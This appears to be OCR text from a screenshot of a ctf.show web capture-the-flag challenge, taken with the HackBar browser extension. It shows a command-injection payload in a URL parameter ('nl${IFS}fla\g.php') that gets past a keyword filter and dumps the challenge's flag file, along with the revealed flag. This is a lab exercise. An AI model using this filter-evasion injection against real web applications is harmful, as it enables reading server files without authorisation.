 1 2 3 4 3:33
ctf.show × 9230984a-f7d7-4a49-8d1d- × +
9230984a-f7d7-4a49-8d1d-63f9f28fa8c4.challenge.ctf.show/?c=nl${IFS}fla\g.php
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
nl${IFS}fla\g.php 1 15 $flag="ctfshow{f249b94a-8b18-4f4b-a469-b73dad9ee013}";
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://9230984a-f7d7-4a49-8d1d-63f9f28fa8c4.challenge.ctf.show/?c=nl${IFS}fla\g.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests